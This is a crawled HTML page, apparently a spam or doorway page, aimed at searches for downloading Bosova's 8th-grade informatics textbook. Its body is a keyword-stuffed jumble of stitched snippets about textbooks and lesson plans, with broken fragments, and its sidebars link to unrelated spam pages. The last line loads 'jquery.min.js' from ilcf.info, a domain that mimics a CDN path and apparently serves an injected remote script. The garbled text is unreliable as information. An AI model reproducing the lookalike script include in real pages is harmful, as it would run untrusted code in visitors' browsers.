

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-uchebnik-informatiki-8-klass-bosova.html
body_size: 3444
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать учебник информатики 8 класс босова - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать учебник информатики 8 класс босова</h2>
                            </header>
                            <p>Календарно-тематическое планирование по информатике и икт (8 класс) на тему: КТП по информатике 8 класс. Скачать: Информатика. Учебник для 8 класса. Босова Л.Л., Босова  of the Internet - Informatics. Образовательные ресурсы Интернета - Информатика. УМК по информатике, автор Босова Л.Л. Для нового ФГОС по  Скачать. Методическое пособие входит в состав УМК «Информатика» 5-9  учебников «Информатика» для 5–6 классов общеобразовательных  Информатика. 8 класс: самостоятельные и контрольные работы / Л.Л. Босова, А.Ю. Босова. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем предметам за любой класс. 
ФГос. Л.Л. Босова, А. Ю. Босова. ИНФОРМАТИКА. Учебник для 8 класса. Рекомендовано. Министерством образования и науки. Российской Федерации. Календарно-тематическое планирование по информатике и икт (7 класс) на тему: КТП по информатике 7 класс. Информатика. Учебник для 8 класса - Босова Л.Л., Босова А.  не пользующегося возможностью скачать учебник по информатике 8 класс и прочими. Раздел для учителя информатики в школе. В этом разделе, собрано множество материалов для учителя информатики в школе: поурочные, тематические, календарные планы по информатике. Учебник Информатика 8 класс Босова Л.Л. Скачать бесплатно, читать онлайн на телефоне, планшете. Главная Скачать Информатика. 8 класс  Группа: Учебники (учебные пособия). Класс: 8  Учебное пособие для 8 класса учреждений общего среднего. 
Профильные курсы обеспечивают углубленное изучение отдельных предметов и ориентированы. Информатика Учебник 8 класс Босова Босова - читай бесплатно электронную версию, листая онлайн страницы книги по номерам. Конспект урока Знаковые модели (9 класс 1 часть, урок 15, учебник Босова Л.Л.). На данном уроке происходит обобщение и систематизация представлений учащихся о знаковых информационных моделях. Учебник по информатике 8 класс босова читать онлайн. Приглашаем познакомиться с новинками Издательства! Книги, переданные в типографию, поступают в открытую продажу через два месяца. Вы зашли на блог, посвященный школьному курсу информатики, на страницах которого можно . Учебник по информатике за 8 класс : Босова На этой странице можно скачать учебники, рабочие тетради и методические пособия по информатике Босовой Л.Л. Издания представлены в двух. Календарно-тематическое планирование по информатике и икт (8 класс) на тему: КТП. 
На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. Планируемые результаты изучения информатики в 7 классе. Тема 1. Информация. УМК по информатике, автор Босова Л.Л. Для нового ФГОС по информатике издательство. 
Раздел для учителя информатики в школе. В этом разделе, собрано множество материалов для. На уроке информатики (Бритвина С.О.) ИНФО-м-а-н-и-я (Логинова И.Я.) Моим ученикам (Батижевская. Конспект урока Знаковые модели (9 класс, урок 15, учебник Босова Л.Л.). На уроке. Наше издательство специализируется на выпуске качественной научной, справочной, учебной. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-tekst-pesni-madonna-rain.html">Текст песни мадонна rain</a></li>
                                <li><a href="pjixj8-reshebnik-po-po-himii-9-klass-gabrielyan.html">Решебник по по химии 9 класс габриелян</a></li>
                                <li><a href="pjixj8-skachat-fifa-2012-evro-cherez-torrent.html">Скачать фифа 2012 евро через торрент</a></li>
                                <li><a href="pjixj8-skachat-samye-strashnye-knigi-uzhasov.html">Скачать самые страшные книги ужасов</a></li>
                                <li><a href="pjixj8-skachat-film-cherez-torrent-kvo-vadis.html">Скачать фильм через торрент кво вадис</a></li>
                                <li><a href="pjixj8-kapital-prok-ramenskoe-shema-proezda.html">Капитал прок раменское схема проезда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>КТП по информатике 8 класс. Босова Л.Л. (ФГОС).</li>
<li>Учебник по информатике 7 класс Босова читать онлайн.</li>
<li>КТП по информатике 7 класс. Босова Л.Л. (ФГОС).</li>
<li>Босова</li>
<li>УРОКИ.NET - Конспекты уроков по информатике.</li>
<li>УМК по информатике - Сетевое объединение учителей информатики.</li>
<li>Конспект урока Знаковые модели 9 класс.</li>
<li>Издательство БИНОМ. Лаборатория знаний  Каталог изданий.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-tormoznaya-sistema-kamaz-53213-shema.html">Тормозная система камаз 53213 схема</a></li>
                                            <li><a href="pjixj8-nyachang-plyusy-i-minusy.html">Нячанг плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-versal-film-soderzhanie.html">Версаль фильм содержание</a></li>
                                            <li><a href="pjixj8-otkrovenno-solnyy-koncert-slavy.html">Откровенно сольный концерт славы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-pezho-605-remont-skachat-knigu.html">Пежо 605 ремонт скачать книгу</a></li>
                                            <li><a href="pjixj8-skachat-igru-sadovnik-2.html">Скачать игру садовник 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-onlayn-pogoda-na-rabochiy-stol.html">Скачать онлайн погода на рабочий стол</a></li>
                                            <li><a href="pjixj8-prezentaciya-solnce-istochnik-sveta.html">Презентация солнце источник света</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
